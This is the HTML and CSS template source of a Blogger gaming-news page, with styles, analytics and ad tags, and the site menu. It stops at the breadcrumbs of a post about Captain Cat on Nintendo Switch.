ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcgnWW-J2v-xMb8xl7hwhGBWfPlyDEdBLR2EHidFSRGoAwp9F4shGrl_KoxYbn_UBb4sC8hAcCQ9we6V5pN80DeDcqoShwnbux7wWeN5AgHsX9X82yBz7ovrvFQTXkW_CoBKo8bIskLA/s640/H2x1_NSwitchDS_CaptainCat_image1600w.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/06/captain-cat-out-now-on-nintendo-switch.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Nintendo' property='v:title' rel='v:url'>Nintendo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' property='v:title' rel='v:url'>Nintendo Switch</a></span>
<brc>/</brc>
